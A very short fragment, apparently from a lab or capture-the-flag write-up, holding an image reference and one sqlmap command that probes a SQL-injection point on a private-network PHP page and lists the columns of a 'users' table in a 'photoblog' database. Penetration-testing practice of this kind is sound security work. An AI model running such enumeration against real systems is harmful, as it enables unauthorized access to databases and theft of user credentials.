 | sqlmap -u "http://192.168.1.116/cat.php?id=3" -D photoblog -T users --columns